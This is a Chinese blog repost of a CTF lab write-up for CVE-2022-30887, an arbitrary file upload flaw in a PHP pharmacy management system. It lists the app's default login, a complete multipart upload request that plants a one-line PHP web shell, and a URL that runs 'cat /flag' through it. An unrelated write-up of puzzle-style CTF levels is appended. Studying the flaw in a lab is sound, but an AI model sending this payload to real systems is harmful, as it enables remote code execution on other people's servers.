春秋云境:CVE-2022-30887

Posted Acczdy

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了春秋云境:CVE-2022-30887相关的知识,希望对你有一定的参考价值。

春秋云境:CVE-2022-30887

文章合集:春秋云境系列靶场记录(合集)

Pharmacy Management System文件上传漏洞:CVE-2022-30887

漏洞介绍



多语言药房管理系统 (MPMS) 是用 php 和 mysql 开发的, 该软件的主要目的是在药房和客户之间提供一套接口,客户是该软件的主要用户。该软件有助于为药房业务创建一个综合数据库,并根据到期、产品等各种参数提供各种报告。 该CMS中php_action/editProductImage.php存在任意文件上传漏洞,进而导致任意代码执行。

解题步骤

题外话:

做此题过程中前期没有任何思路,通过CSDN获取到一个POC,经过测试可以利用,最后重新收集了一下信息,终于找到了官方的POC,同时也找到另一个大哥给出的思路,拿到了登录的账号信息,信息都在下面有展示:

-

访问URL

-

可以通过账号/密码登录:

mayuri.infospace@gmail.com/mayurik,收集的信息在此处:https://www.yuque.com/jiryu/yz4rcd/tcug0q,同时感谢这位大哥的思路,文章地址:https://blog.csdn.net/weixin_44030810/article/details/127392107

-





登陆后就可以进行任意的文件上传,此处选择图中位置对文件进行上传并抓包,修改文件名和文件内容:

-



上传成功后查看图片地址并访问,此时要修改文件名为刚才上传修改后的文件名:

-

需要获取flag的话可以将刚才的phpinfo修改为其他shell命令



- 另一种做法是参考官方POC,官方POC信息在此处:

https://nvd.nist.gov/vuln/detail/CVE-2022-30887#match-7988813

https://packetstormsecurity.com/files/166786/Pharmacy-Management-System-1.0-Shell-Upload.html

- 构造数据包:

POST /php_action/editProductImage.php?id=1 HTTP/1.1

Host: eci-2ze7ntvll5ye8fxnoc64.cloudeci1.ichunqiu.com

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Content-Type: multipart/form-data; boundary=---------------------------208935235035266125502673738631

Content-Length: 479

Connection: close

Cookie: PHPSESSID=d2hvmuiicg9o9jl78hc2mkneel

Upgrade-Insecure-Requests: 1

-----------------------------208935235035266125502673738631

Content-Disposition: form-data; name="old_image"

-----------------------------208935235035266125502673738631

Content-Disposition: form-data; name="productImage"; filename="test.php"

Content-Type: image/jpeg

<?php

system($_GET[1]);

?>

-----------------------------208935235035266125502673738631

Content-Disposition: form-data; name="btn"

-----------------------------208935235035266125502673738631--



- 上传成功,官方POC也给出了图片路径,访问shell并获取flag:http://eci-2ze7ntvll5ye8fxnoc64.cloudeci1.ichunqiu.com/assets/myimages/test.php?1=cat%20/flag

文章合集:春秋云境系列靶场记录(合集)

戏说春秋_i春秋 writeup

《戏说春秋》第一关 图穷匕见

题目:

解:用winhex打开,拉到最后可发现一段编码

放到解密网站上解码。

《戏说春秋》第二关 纸上谈兵

解:文中没有明确指出问题,也没有给出线索,所以右键查看源代码

发现有一个被隐藏的div。

“通关秘钥是一个贝丝第64代的人设计的,你能解开它吗?5be05ouJ5be05ouJ5bCP6a2U5LuZ”

贝丝第64代,即指base64加密方法。

放到解密网站中解码,可得flag

《戏说春秋》第三关 窃符救赵

题目:

解:

(1)放到kali linux上binwalk一下,发现有一个zip压缩包

(2)用dd命令拆分出来

(3)打开压缩包发现另一张图片

此图即是兵符,但是并没有flag,各种方法尝试后发现此图和图片隐写没有关系。

由前两题不正经的flag猜测,此题答案可能是还是中文,进一步猜测答案是否为图中兵符的名字。

将图片拉至百度,进行智能识别。

得知该兵符名为“杜虎符”,输入“杜虎符”,题目通过。

《戏说春秋》 第四关 老马识途

题目:

解:自然而然联想起,猪圈密码。

一一对应可知,题目所给密码为:HORSE

提交发现答案错误,译为中文:马

提交,题目通过。

《戏说春秋》第五关 东施效颦

题目:“啊哈啊啊,哈哈哈哈哈,啊啊啊哈,啊”

解:翻译成莫斯密码,可得题目所给密码为:L0VE(注意第二个字母是数字0而不是字母)

根据莫斯密码表,可得题目所给密码为:L0VE(注意第二个字母是数字0而不是字母)

然而,题目的正确答案是LOVE(必须都是大写字母)

《戏说春秋》第六关 大义灭亲

此题脑洞颇大,“以他对父亲的了解,已经大致能确定密码是多少了”,百度石碏,猜想密码为shique719

答案正确,题目通过。

《戏说春秋》第七关 三令五申

此题writeup参照高其大佬,没想到关键key在“这个盒子里面的是盛放军令状,平时将军写好军令就直接放在里面,我和其他副将都能打开这个盒子查看,然后执行里面的命令,而其他人无法解开这个盒子查看里面的军令”中

- 结合《信息安全系统设计》中刚接触到权限,权限分为读取、写入、执行三类,而这三类又可以分别为所有者、用户组和公共(访客)进行设置

- 对应文中内容,可理解为孙武是所有者,可以写入命令、读取命令、执行命令;副将是用户组,可以读取命令、执行命令;吴王和其他人则是公共(访客),三种权限皆不可得。而我们在Linux下使用chmod命令时,可以通过数字来代替相应的权值,所以对应的权限值为:

答案即为750,题目通过。

总结:

- 第一题需要url编码的识别解码,url编码一般为utf-8或者gb2312,url加密一般为md5和base64。

- 第二题谐音提示了base64编码,解码即可。

- 第三题图片隐写需要掌握文件内容分析和分离的方法(binwalk和dd),并且灵活使用百度图片的智能识别功能。

- 第四题为猪圈密码。

- 第五题为莫斯密码。

- 第六题纯属社会工程脑洞题。

- 第七题学习了权限的chmod权值计算。

以上是关于春秋云境:CVE-2022-30887的主要内容,如果未能解决你的问题,请参考以下文章

Pharmacy Management System代码问题漏洞复现(CVE-2022-30887)